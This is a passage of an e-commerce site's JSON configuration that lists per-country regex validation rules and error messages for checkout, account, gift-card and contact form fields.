characters"},{"fieldName":"passwordCheckMinimumChar","pattern":"(^.{8,}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordEmptyCheck","pattern":"(?!\\s*$).+","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"requiredOption","pattern":"^(?!s*$).+","errorMessage":"Please select an option"},{"fieldName":"orderNumber","pattern":"^([sSMmOo0-9]{8,16})$","errorMessage":"Please enter a valid order number"},{"fieldName":"comment","pattern":"^[\\s\\S]{1,250}$","errorMessage":"250 characters or fewer"},{"fieldName":"passwordCheckMaximum","pattern":"(^.\\S{7,127}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"giftMessage","pattern":"^[^\\W][a-zA-Z0-9_;\\(\\) \\r\\n\\s\\?\\\"\\.\\'\\,\\!\\-]{0,249}$","errorMessage":"Your message contains special characters and/or emojis. Please only use letters, numbers and basic punctuation - , . _ ! \" ; ' ? ( )"},{"fieldName":"productDetails","pattern":"^.{1,50}$","errorMessage":"Please complete this field"},{"fieldName":"blacklistedEmailAddress","pattern":"customerservice@thewhitecompany.com","errorMessage":"Please enter your email address"}],"AU":[{"fieldName":"title","pattern":"^(.{1,10})$","errorMessage":"Please select a title"},{"fieldName":"phoneNumber","pattern":"(^(?=.*[0-9])[- +()0-9]{7,20}$)","errorMessage":"Please enter a 7- to 15-digit contact number."},{"fieldName":"line1","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"line2","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{0,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"townCity","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"postcode","pattern":"(^[0-9a-zA-Z -]{4,12}$)","errorMessage":"Please enter a valid postcode"},{"fieldName":"regionIso","pattern":"(.+)$","errorMessage":"Please select a state"},{"fieldName":"countryIso","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Please select a country"},{"fieldName":"giftCard","pattern":"(^([0-9]{19}|[0-9]{21})$)$","errorMessage":"Please check your 19- or 21-digit code and try again"},{"fieldName":"giftCardPin","pattern":"(^\\d{4}$)$","errorMessage":"Please check the pin on the back of your gift card and try again"},{"fieldName":"cvv","pattern":"(^\\d{3,4}$)$","errorMessage":"Invalid CVV"},{"fieldName":"yourName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"message","pattern":"(([a-zA-Z0-9]+://)?([a-zA-Z0-9_]+:[a-zA-Z0-9_]+@)?([a-zA-Z0-9.-]+\\.[A-Za-z]{2,4})(:[0-9]+)?(/.*)?)","errorMessage":"Must be 250 characters or fewer and not include URLs"},{"fieldName":"emailAddress","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter your email address"},{"fieldName":"password","pattern":"(^.{6,})","errorMessage":"Please enter your password"},{"fieldName":"amount","pattern":"^([5-9]|[1-9][0-9]|[1-4][0-9][0-9]|500)$","errorMessage":"Enter an amount between £5 and £500. No decimal places please"},{"fieldName":"recipient","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"email","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter an email address"},{"fieldName":"sender","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"giftCardMessage","pattern":"^[a-zA-Z0-9,.!'’‘%?&+/*=@\\s]{0,250}$","errorMessage":"Must be 250 characters or fewer and not include URLs, or emojis"},{"fieldName":"deliveryDate","pattern":null,"errorMessage":"Delivery date is invalid"},{"fieldName":"fsisAddress","pattern":"^(?!s*$).+","errorMessage":"Please enter a City, Town or Postcode to see stock in store"},{"fieldName":"fsisSize","pattern":"^(?!s*$).+","errorMessage":"Please select a size to see stock in store"},{"fieldName":"fsisType","pattern":"^(?!s*$).+","errorMessage":"Please select a type to see stock in store"},{"fieldName":"notifyMeEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"passwordCheckForUppercaseAlphabet","pattern":"(?=.*[A-Z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForLowercaseAlphabet","pattern":"(?=.*[a-z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForNumber","pattern":"(?=.*\\d)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForSpecialChar","pattern":"(?=.*[-+_!@#$%^&*., ?=\"()])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"firstName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"lastName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"passwordCheckMinimumChar","pattern":"(^.{8,}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordEmptyCheck","pattern":"(?!\\s*$).+","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"requiredOption","pattern":"^(?!s*$).+","errorMessage":"Please select an option"},{"fieldName":"orderNumber","pattern":"^([sSMmOo0-9]{8,16})$","errorMessage":"Please enter a valid order number"},{"fieldName":"comment","pattern":"^[\\s\\S]{1,250}$","errorMessage":"250 characters or fewer"},{"fieldName":"passwordCheckMaximum","pattern":"(^.\\S{7,127}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"giftMessage","pattern":"^[^\\W][a-zA-Z0-9_;\\(\\) \\r\\n\\s\\?\\\"\\.\\'\\,\\!\\-]{0,249}$","errorMessage":"Your message contains special characters and/or emojis. Please only use letters, numbers and basic punctuation - , . _ ! \" ; ' ? ( )"},{"fieldName":"productDetails","pattern":"^.{1,50}$","errorMessage":"Please complete this field"},{"fieldName":"blacklistedEmailAddress","pattern":"customerservice@thewhitecompany.com","errorMessage":"Please enter your email address"}],"CA":[{"fieldName":"title","pattern":"^(.{1,10})$","errorMessage":"Please select a title"},{"fieldName":"phoneNumber","pattern":"(^(?=.*[0-9])[- +()0-9]{7,20}$)","errorMessage":"Please enter a 7- to 15-digit contact number."},{"fieldName":"line1","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"line2","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{0,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"townCity","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"postcode","pattern":"(^[0-9a-zA-Z -]{6,12}$)","errorMessage":"Please enter a valid postal code"},{"fieldName":"regionIso","pattern":"(.+)$","errorMessage":"Please select a province"},{"fieldName":"countryIso","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Please select a country"},{"fieldName":"giftCard","pattern":"(^([0-9]{19}|[0-9]{21})$)$","errorMessage":"Please check your 19- or 21-digit code and try again"},{"fieldName":"giftCardPin","pattern":"(^\\d{4}$)$","errorMessage":"Please check the pin on the back of your gift card and try again"},{"fieldName":"cvv","pattern":"(^\\d{3,4}$)$","errorMessage":"Invalid CVV"},{"fieldName":"yourName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"message","pattern":"(([a-zA-Z0-9]+://)?([a-zA-Z0-9_]+:[a-zA-Z0-9_]+@)?([a-zA-Z0-9.-]+\\.[A-Za-z]{2,4})(:[0-9]+)?(/.*)?)","errorMessage":"Must be 250 characters or fewer and not include URLs"},{"fieldName":"emailAddress","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter your email address"},{"fieldName":"password","pattern":"(^.{6,})","errorMessage":"Please enter your password"},{"fieldName":"amount","pattern":"^([5-9]|[1-9][0-9]|[1-4][0-9][0-9]|500)$","errorMessage":"Enter an amount between £5 and £500. No decimal places please"},{"fieldName":"recipient","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"email","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter an email address"},{"fieldName":"sender","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"giftCardMessage","pattern":"^[a-zA-Z0-9,.!'’‘%?&+/*=@\\s]{0,250}$","errorMessage":"Must be 250 characters or fewer and not include URLs, or emojis"},{"fieldName":"deliveryDate","pattern":null,"errorMessage":"Delivery date is invalid"},{"fieldName":"fsisAddress","pattern":"^(?!s*$).+","errorMessage":"Please enter a City, Town or Postcode to see stock in store"},{"fieldName":"fsisSize","pattern":"^(?!s*$).+","errorMessage":"Please select a size to see stock in store"},{"fieldName":"fsisType","pattern":"^(?!s*$).+","errorMessage":"Please select a type to see stock in store"},{"fieldName":"notifyMeEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"passwordCheckForUppercaseAlphabet","pattern":"(?=.*[A-Z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForLowercaseAlphabet","pattern":"(?=.*[a-z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForNumber","pattern":"(?=.*\\d)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForSpecialChar","pattern":"(?=.*[-+_!@#$%^&*., ?=\"()])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"firstName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"lastName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"passwordCheckMinimumChar","pattern":"(^.{8,}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordEmptyCheck","pattern":"(?!\\s*$).+","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"requiredOption","pattern":"^(?!s*$).+","errorMessage":"Please select an option"},{"fieldName":"orderNumber","pattern":"^([sSMmOo0-9]{8,16})$","errorMessage":"Please enter a valid order number"},{"fieldName":"comment","pattern":"^[\\s\\S]{1,250}$","errorMessage":"250 characters or fewer"},{"fieldName":"passwordCheckMaximum","pattern":"(^.\\S{7,127}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"giftMessage","pattern":"^[^\\W][a-zA-Z0-9_;\\(\\) \\r\\n\\s\\?\\\"\\.\\'\\,\\!\\-]{0,249}$","errorMessage":"Your message contains special characters and/or emojis. Please only use letters, numbers and basic punctuation - , . _ ! \" ; ' ? ( )"},{"fieldName":"productDetails","pattern":"^.{1,50}$","errorMessage":"Please complete this field"},{"fieldName":"blacklistedEmailAddress","pattern":"customerservice@thewhitecompany.com","errorMessage":"Please enter your email address"}],"IE":[{"fieldName":"title","pattern":"^(.{1,10})$","errorMessage":"Please select a title"},{"fieldName":"phoneNumber","pattern":"(^(?=.*[0-9])[- +()0-9]{7,20}$)","errorMessage":"Please enter a 7- to 15-digit contact number."},{"fieldName":"line1","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"line2","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{0,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"townCity","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"postcode","pattern":"(^[0-9a-zA-Z -]{0,12}$)","errorMessage":"Please enter a valid Eircode"},{"fieldName":"regionIso","pattern":"(.*)$","errorMessage":"Please select a county"},{"fieldName":"countryIso","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Please select a country"},{"fieldName":"giftCard","pattern":"(^([0-9]{19}|[0-9]{21})$)$","errorMessage":"Please check your 19- or 21-digit code and try again"},{"fieldName":"giftCardPin","pattern":"(^\\d{4}$)$","errorMessage":"Please check the pin on the back of your gift card and try again"},{"fieldName":"cvv","pattern":"(^\\d{3,4}$)$","errorMessage":"Invalid CVV"},{"fieldName":"yourName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"message","pattern":"(([a-zA-Z0-9]+://)?([a-zA-Z0-9_]+:[a-zA-Z0-9_]+@)?([a-zA-Z0-9.-]+\\.[A-Za-z]{2,4})(:[0-9]+)?(/.*)?)","errorMessage":"Must be 250 characters or fewer and not include URLs"},{"fieldName":"emailAddress","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter your email address"},{"fieldName":"password","pattern":"(^.{6,})","errorMessage":"Please enter your password"},{"fieldName":"amount","pattern":"^([5-9]|[1-9][0-9]|[1-4][0-9][0-9]|500)$","errorMessage":"Enter an amount between £5 and £500. No decimal places please"},{"fieldName":"recipient","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"email","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter an email address"},{"fieldName":"sender","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"giftCardMessage","pattern":"^[a-zA-Z0-9,.!'’‘%?&+/*=@\\s]{0,250}$","errorMessage":"Must be 250 characters or fewer and not include URLs, or emojis"},{"fieldName":"deliveryDate","pattern":null,"errorMessage":"Delivery date is invalid"},{"fieldName":"fsisAddress","pattern":"^(?!s*$).+","errorMessage":"Please enter a City, Town or Postcode to see stock in store"},{"fieldName":"fsisSize","pattern":"^(?!s*$).+","errorMessage":"Please select a size to see stock in store"},{"fieldName":"fsisType","pattern":"^(?!s*$).+","errorMessage":"Please select a type to see stock in store"},{"fieldName":"notifyMeEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"passwordCheckForUppercaseAlphabet","pattern":"(?=.*[A-Z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForLowercaseAlphabet","pattern":"(?=.*[a-z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForNumber","pattern":"(?=.*\\d)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForSpecialChar","pattern":"(?=.*[-+_!@#$%^&*., ?=\"()])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"firstName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"lastName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"passwordCheckMinimumChar","pattern":"(^.{8,}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordEmptyCheck","pattern":"(?!\\s*$).+","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"requiredOption","pattern":"^(?!s*$).+","errorMessage":"Please select an option"},{"fieldName":"orderNumber","pattern":"^([sSMmOo0-9]{8,16})$","errorMessage":"Please enter a valid order number"},{"fieldName":"comment","pattern":"^[\\s\\S]{1,250}$","errorMessage":"250 characters or fewer"},{"fieldName":"passwordCheckMaximum","pattern":"(^.\\S{7,127}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"giftMessage","pattern":"^[^\\W][a-zA-Z0-9_;\\(\\) \\r\\n\\s\\?\\\"\\.\\'\\,\\!\\-]{0,249}$","errorMessage":"Your message contains special characters and/or emojis. Please only use letters, numbers and basic punctuation - , . _ ! \" ; ' ? ( )"},{"fieldName":"productDetails","pattern":"^.{1,50}$","errorMessage":"Please complete this field"},{"fieldName":"blacklistedEmailAddress","pattern":"customerservice@thewhitecompany.com","errorMessage":"Please enter your email address"}],"JP":[{"fieldName":"title","pattern":"^(.{1,10})$","errorMessage":"Please select a title"},{"fieldName":"phoneNumber","pattern":"(^(?=.*[0-9])[- +()0-9]{7,20}$)","errorMessage":"Please enter a 7- to 15-digit contact number."},{"fieldName":"line1","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"line2","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{0,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"townCity","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"postcode","pattern":"(^[0-9a-zA-Z -]{7,12}$)","errorMessage":"Please enter a valid postal code"},{"fieldName":"regionIso","pattern":"(.+)$","errorMessage":"Please select a prefecture"},{"fieldName":"countryIso","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Please select a country"},{"fieldName":"giftCard","pattern":"(^([0-9]{19}|[0-9]{21})$)$","errorMessage":"Please check your 19- or 21-digit code and try again"},{"fieldName":"giftCardPin","pattern":"(^\\d{4}$)$","errorMessage":"Please check the pin on the back of your gift card and try again"},{"fieldName":"cvv","pattern":"(^\\d{3,4}$)$","errorMessage":"Invalid CVV"},{"fieldName":"yourName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"message","pattern":"(([a-zA-Z0-9]+://)?([a-zA-Z0-9_]+:[a-zA-Z0-9_]+@)?([a-zA-Z0-9.-]+\\.[A-Za-z]{2,4})(:[0-9]+)?(/.*)?)","errorMessage":"Must be 250 characters or fewer and not include URLs"},{"fieldName":"emailAddress","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter your email address"},{"fieldName":"password","pattern":"(^.{6,})","errorMessage":"Please enter your password"},{"fieldName":"amount","pattern":"^([5-9]|[1-9][0-9]|[1-4][0-9][0-9]|500)$","errorMessage":"Enter an amount between £5 and £500. No decimal places please"},{"fieldName":"recipient","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"email","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter an email address"},{"fieldName":"sender","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"giftCardMessage","pattern":"^[a-zA-Z0-9,.!'’‘%?&+/*=@\\s]{0,250}$","errorMessage":"Must be 250 characters or fewer and not include URLs, or emojis"},{"fieldName":"deliveryDate","pattern":null,"errorMessage":"Delivery date is invalid"},{"fieldName":"fsisAddress","pattern":"^(?!s*$).+","errorMessage":"Please enter a City, Town or Postcode to see stock in store"},{"fieldName":"fsisSize","pattern":"^(?!s*$).+","errorMessage":"Please select a size to see stock in store"},{"fieldName":"fsisType","pattern":"^(?!s*$).+","errorMessage":"Please select a type to see stock in store"},{"fieldName":"notifyMeEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"passwordCheckForUppercaseAlphabet","pattern":"(?=.*[A-Z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForLowercaseAlphabet","pattern":"(?=.*[a-z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForNumber","pattern":"(?=.*\\d)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForSpecialChar","pattern":"(?=.*[-+_!@#$%^&*., ?=\"()])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"firstName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"lastName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"passwordCheckMinimumChar","pattern":"(^.{8,}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordEmptyCheck","pattern":"(?!\\s*$).+","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"requiredOption","pattern":"^(?!s*$).+","errorMessage":"Please select an option"},{"fieldName":"orderNumber","pattern":"^([sSMmOo0-9]{8,16})$","errorMessage":"Please enter a valid order number"},{"fieldName":"comment","pattern":"^[\\s\\S]{1,250}$","errorMessage":"250 characters or fewer"},{"fieldName":"passwordCheckMaximum","pattern":"(^.\\S{7,127}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"giftMessage","pattern":"^[^\\W][a-zA-Z0-9_;\\(\\) \\r\\n\\s\\?\\\"\\.\\'\\,\\!\\-]{0,249}$","errorMessage":"Your message contains special characters and/or emojis. Please only use letters, numbers and basic punctuation - , . _ ! \" ; ' ? ( )"},{"fieldName":"productDetails","pattern":"^.{1,50}$","errorMessage":"Please complete this field"},{"fieldName":"blacklistedEmailAddress","pattern":"customerservice@thewhitecompany.com","errorMessage":"Please enter your email address"}],"CN":[{"fieldName":"title","pattern":"^(.{1,10})$","errorMessage":"Please select a title"},{"fieldName":"phoneNumber","pattern":"(^(?=.*[0-9])[- +()0-9]{7,20}$)","errorMessage":"Please enter a 7- to 15-digit contact number."},{"fieldName":"line1","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{0,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"line2","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{0,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"townCity","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"postcode","pattern":"(^[0-9a-zA-Z -]{1,12}$)","errorMessage":"Please enter a valid postal code"},{"fieldName":"regionIso","pattern":"(.+)$","errorMessage":"Please select a province"},{"fieldName":"countryIso","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Please select a country"},{"fieldName":"giftCard","pattern":"(^([0-9]{19}|[0-9]{21})$)$","errorMessage":"Please check your 19- or 21-digit code and try again"},{"fieldName":"giftCardPin","pattern":"(^\\d{4}$)$","errorMessage":"Please check the pin on the back of your gift card and try again"},{"fieldName":"cvv","pattern":"(^\\d{3,4}$)$","errorMessage":"Invalid CVV"},{"fieldName":"yourName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"message","pattern":"(([a-zA-Z0-9]+://)?([a-zA-Z0-9_]+:[a-zA-Z0-9_]+@)?([a-zA-Z0-9.-]+\\.[A-Za-z]{2,4})(:[0-9]+)?(/.*)?)","errorMessage":"Must be 250 characters or fewer and not include URLs"},{"fieldName":"emailAddress","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter your email address"},{"fieldName":"password","pattern":"(^.{6,})","errorMessage":"Please enter your password"},{"fieldName":"amount","pattern":"^([5-9]|[1-9][0-9]|[1-4][0-9][0-9]|500)$","errorMessage":"Enter an amount between £5 and £500. No decimal places please"},{"fieldName":"recipient","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"email","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter an email address"},{"fieldName":"sender","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"giftCardMessage","pattern":"^[a-zA-Z0-9,.!'’‘%?&+/*=@\\s]{0,250}$","errorMessage":"Must be 250 characters or fewer and not include URLs, or emojis"},{"fieldName":"deliveryDate","pattern":null,"errorMessage":"Delivery date is invalid"},{"fieldName":"fsisAddress","pattern":"^(?!s*$).+","errorMessage":"Please enter a City, Town or Postcode to see stock in store"},{"fieldName":"fsisSize","pattern":"^(?!s*$).+","errorMessage":"Please select a size to see stock in store"},{"fieldName":"fsisType","pattern":"^(?!s*$).+","errorMessage":"Please select a type to see stock in store"},{"fieldName":"notifyMeEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"passwordCheckForUppercaseAlphabet","pattern":"(?=.*[A-Z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForLowercaseAlphabet","pattern":"(?=.*[a-z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForNumber","pattern":"(?=.*\\d)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForSpecialChar","pattern":"(?=.*[-+_!@#$%^&*., ?=\"()])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"firstName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"lastName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"passwordCheckMinimumChar","pattern":"(^.{8,}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordEmptyCheck","pattern":"(?!\\s*$).+","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"requiredOption","pattern":"^(?!s*$).+","errorMessage":"Please select an 